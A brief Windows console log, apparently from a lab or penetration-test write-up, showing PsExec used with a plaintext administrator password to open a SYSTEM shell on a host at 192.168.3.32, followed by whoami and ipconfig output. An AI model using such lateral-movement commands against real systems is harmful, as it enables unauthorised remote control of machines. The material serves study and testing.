 C:\>PsExec.exe \\192.168.3.32 -u administrator -p admin!@#45 -s cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::51dd:748a:bc36:50ac%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.32
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>